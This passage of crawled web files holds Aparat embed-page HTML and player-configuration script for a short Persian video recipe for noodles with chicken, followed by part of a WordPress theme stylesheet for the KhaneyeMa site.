        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_749098" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254632-3295-l__9847.jpg?width=900&quality=90&secret=LXvGrbL6Dvhs5YvkX_vv_g","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254632-3295-l__9847.jpg?width=300&quality=90&secret=j46zTkQIYJNGq3O7_l5pLA","resumeUID":"m570fu6","duration":194,"logo":"","sendEvents":false,"ad":{"dspAds":{"tags_dsp_index":""}},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdMc8qS+tNDirOvz49dYFuIr9Tx8bndSlpCVH72EmfQtcSYD4fBGspwTk5bNvHBCDeWAeh7MHWqM3+SyxdZS+HTPExWlMFZi6j3yd\/UhUaNDtpINzFQxhH9v3we\/zPtG4L2gsDyzotjHPcfdN+k\/gAo2spIinHmkwSGv2srI9OKV17rJRzqQBd8pYJ9Co65bat+baJ\/m0dBGJ3dgFGUNv3TNY\/vP0+1TUwX\/daJ8VLignBgOrbpWIA\/Nt9wmwlhO\/RB2HDGrd33Rsg3ShHLSXY\/5CsE7ua+\/lSji44UKgEtURTMEnUeICACz4GLGrvCmYiQ+Eyzbrkr7sIhNR21r4VqH7JL00\/NWIjzY4IBTYu+3okfn0tWQEmp6\/n2ab0yn2oPnI79nXRKVVe7TWCrsvdTKwW7uE9AD0SdLtJGYbWCFKv8k7es3nho6eDcRIhMyyEM0xrcXr026dt2Gxs\/tKfFN&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjU1NjUwYTM4YWM5ZjFjYjE4MDJlMGI1YmJkNzE5YTFmIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.L8zTlohwew0lmdg4o4K92PlhsmmW5_6oudeCp7zgBq4","type":"video\/mp4","label":"144p"},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjU1NjUwYTM4YWM5ZjFjYjE4MDJlMGI1YmJkNzE5YTFmIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.L8zTlohwew0lmdg4o4K92PlhsmmW5_6oudeCp7zgBq4","type":"video\/mp4","label":"240p"},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjU1NjUwYTM4YWM5ZjFjYjE4MDJlMGI1YmJkNzE5YTFmIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.L8zTlohwew0lmdg4o4K92PlhsmmW5_6oudeCp7zgBq4","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjU1NjUwYTM4YWM5ZjFjYjE4MDJlMGI1YmJkNzE5YTFmIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.L8zTlohwew0lmdg4o4K92PlhsmmW5_6oudeCp7zgBq4","type":"video\/mp4","label":"480p"},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjU1NjUwYTM4YWM5ZjFjYjE4MDJlMGI1YmJkNzE5YTFmIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.L8zTlohwew0lmdg4o4K92PlhsmmW5_6oudeCp7zgBq4","type":"video\/mp4","label":"720p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/27254632_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u062e\u0648\u0631\u0627\u06a9 \u0646\u0648\u062f\u0644 \u0628\u0627 \u0645\u0631\u063a\u060c \u0637\u0631\u0632 \u062a\u0647\u06cc\u0647","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/m570fu6"},"aparatLink":"https:\/\/www.aparat.com\/v\/m570fu6","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_749098", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/KGCb9/vt/frame
body_size: 4833
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>خوراک نودل با مرغ، طرز تهیه</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: خوراک نودل با مرغ"/>
    <meta name="keywords" content="آشپزی , نودل و مرغ , نودل فوری , غذا , طرز تهیه , نودل"/>
    <meta name="Uid" content="m570fu6"/>
    <meta name="title" content="خوراک نودل با مرغ، طرز تهیه"/>
    <meta property="video:duration" content="194">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/m570fu6"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/m570fu6",
            "name": "خوراک نودل با مرغ، طرز تهیه",
            "description": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: خوراک نودل با مرغ",
            "transcript": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: خوراک نودل با مرغ",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/27254632-3295-l__9847.jpg?width=900&amp;quality=90&amp;secret=LXvGrbL6Dvhs5YvkX_vv_g",
            "uploadDate": "2020-11-24T18:52:31+03:30",
            "duration": "PT3M14S",
            "height":720,
	        "width":1280,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 665
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/m570fu6/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":6
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":665
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '30313811',
                    uid: 'WlcKr',
                    title: 'شیرینی رولت دارچینی',
                    username: 'ashpaz.tv',
                    userid: '4406278',
                    visit_cnt: '19.4 هزار',
                    sender_name: 'آشپز تی وی',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/30313811-4645-l__6214.jpg?width=300&quality=90&secret=SsutTFGMSFqHx2W90V7JJA',
                    duration: '10:33',
                    sdate: '4 سال پیش',
                    date_exact: '30 بهمن 1399',
                    link: '/v/WlcKr',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb30313811" href="https://www.aparat.com/v/WlcKr" title="شیرینی رولت دارچینی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/30313811-4645-l__6214.jpg?width=300&quality=90&secret=SsutTFGMSFqHx2W90V7JJA)">
            <span class="duration">10:33</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">شیرینی رولت دارچینی</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb44008089" href="https://www.aparat.com/v/a0eP6" title="‌جشنواره &quot;من و هم‌میهن&quot;برای دوستداران پنیر میهن️" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/44008089-1707-l__9242.jpg?width=300&quality=90&secret=_9OdQqUKZ8uu8m4k5tc2Wg)">
            <span class="duration">0:20</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">‌جشنواره &quot;من و هم‌میهن&quot;برای دوستداران پنیر میهن️</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb7689342" href="https://www.aparat.com/v/j00v655" title="طرز تهیه زرشک پلو با مرغ" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/7689342-7320-l__3413.jpg?width=300&quality=90&secret=O4b1gwonvZRJIb2bnkcLuw)">
            <span class="duration">9:08</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">طرز تهیه زرشک پلو با مرغ</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script><script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_760085" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254632-3295-l__9847.jpg?width=900&quality=90&secret=LXvGrbL6Dvhs5YvkX_vv_g","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254632-3295-l__9847.jpg?width=300&quality=90&secret=j46zTkQIYJNGq3O7_l5pLA","resumeUID":"m570fu6","duration":194,"logo":"","sendEvents":false,"ad":{"dspAds":{"tags_dsp_index":""}},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdMc8qS+tNDirOvz49dYFuIr9Tx8bndSlpCVH72EmfQtcSYD4fBGspwTk5bNvHBCDeWAeh7MHWqM3+SyxdZS+HTPExWlMFZi6j3yd\/UhUaNDtpINzFQxhH9v3we\/zPtG4L2gsDyzotjHPcfdN+k\/gAo2spIinHmkwSGv2srI9OKV17rJRzqQBd8pYJ9Co65bat+baJ\/m0dBGJ3dgFGUNv3TNY\/vP0+1TUwX\/daJ8VLignBgOrbpWIA\/Nt9wmwlhO\/RB2HDGrd33Rsg3ShHLSXY\/5CsE7ua+\/lSji44UKgEtURTMEnUeICACz4GLGrvCmYiQ+Eyzbrkr7sIhNR21r4VqH7JL00\/NWIjzY4IBTYu+3okfn0tWQEmp6\/n2ab0yn2oPnI79nXRKVVe7TWCrsvdTKwW7uE9AD0SdLtJGYbWCFKv8k7es3nho6eDcRIhMyyEM0xrcXr026dt2Gxs\/tKfFN&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzNzliNzg0YmI4YjI3M2UxODVlYjc0ZDIyZDcyZjg2IiwiZXhwIjoxNzYzNTY1NzAxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.4AKHTfxf8kECM6xUFcfLwfuRoYbceiQ1I47dAVCqEhA","type":"video\/mp4","label":"144p"},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzNzliNzg0YmI4YjI3M2UxODVlYjc0ZDIyZDcyZjg2IiwiZXhwIjoxNzYzNTY1NzAxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.4AKHTfxf8kECM6xUFcfLwfuRoYbceiQ1I47dAVCqEhA","type":"video\/mp4","label":"240p"},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzNzliNzg0YmI4YjI3M2UxODVlYjc0ZDIyZDcyZjg2IiwiZXhwIjoxNzYzNTY1NzAxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.4AKHTfxf8kECM6xUFcfLwfuRoYbceiQ1I47dAVCqEhA","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzNzliNzg0YmI4YjI3M2UxODVlYjc0ZDIyZDcyZjg2IiwiZXhwIjoxNzYzNTY1NzAxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.4AKHTfxf8kECM6xUFcfLwfuRoYbceiQ1I47dAVCqEhA","type":"video\/mp4","label":"480p"},{"src":"https:\/\/as2.cdn.asset.aparat.com\/aparat-video\/3c5616a3f19a4adbda3c5bcfd11ba48727254632-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzNzliNzg0YmI4YjI3M2UxODVlYjc0ZDIyZDcyZjg2IiwiZXhwIjoxNzYzNTY1NzAxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.4AKHTfxf8kECM6xUFcfLwfuRoYbceiQ1I47dAVCqEhA","type":"video\/mp4","label":"720p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/27254632_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u062e\u0648\u0631\u0627\u06a9 \u0646\u0648\u062f\u0644 \u0628\u0627 \u0645\u0631\u063a\u060c \u0637\u0631\u0632 \u062a\u0647\u06cc\u0647","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/m570fu6"},"aparatLink":"https:\/\/www.aparat.com\/v\/m570fu6","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_760085", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/style.css?ver=1.0.3
body_size: 6659
content:
#site-title h1,#site-title h2 {
    text-indent: -9999px;
    font-size: 0;
    display: none;
}
a {
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
a:hover {
    text-decoration: none;
    color: #02ca02;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: bold;
    src: url('fonts/eot/IRANSansWeb_Bold.eot');
    src: url('fonts/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_Bold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_Bold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: 500;
    src: url('fonts/eot/IRANSansWeb_Medium.eot');
    src: url('fonts/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_Medium.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_Medium.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_Medium.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: 300;
    src: url('fonts/eot/IRANSansWeb_Light.eot');
    src: url('fonts/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_Light.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_Light.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_Light.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: 200;
    src: url('fonts/eot/IRANSansWeb_UltraLight.eot');
    src: url('fonts/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb_UltraLight.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb_UltraLight.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb_UltraLight.ttf') format('truetype');
}
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: normal;
    src: url('fonts/eot/IRANSansWeb.eot');
    src: url('fonts/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'), /* IE6-8 */
    url('fonts/woff2/IRANSansWeb.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
    url('fonts/woff/IRANSansWeb.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
    url('fonts/ttf/IRANSansWeb.ttf') format('truetype');
}
body {
    position: relative;
    text-align: right;
    font: 1em IRANSans;
    margin: 0 auto;
}
body, html {
    height: 100%;
    margin: 0;
    width: 100%;
}
.clear-k {
    clear: both;
}
.navbar-menu-top {
    text-align: center;
    border-bottom: 2px solid #02ca02;
}
.navbar-menu-top > div > ul {
    display: inline-block;
    margin: 12px 0 0;
}
.navbar-menu-top > div > ul > li {
    float: right;
    margin: 0 12px;
    line-height: 3em;
    direction: rtl;
}
.navbar-menu-top > div > ul > li a {
    padding: 0px 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
}
.navbar-menu-top > div > ul > li a:hover {
    /* background-color: #02ca02; */
	color: #02ca02;
    /* color: #fff; */
}
#nav-icon3 {
  width: 43px;
  height: 45px;
  position: absolute;
  top: 23px;
  right: 30px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .5s ease-in-out;
  -moz-transition: .5s ease-in-out;
  -o-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  cursor: pointer;
  display: none;
  z-index: 9999;
}
#nav-icon3 span{
  display: block;
  position: absolute;
  height: 5px;
  width: 100%;
  background: #000;
  border-radius: 9px;
  opacity: 1;
  left: 0;
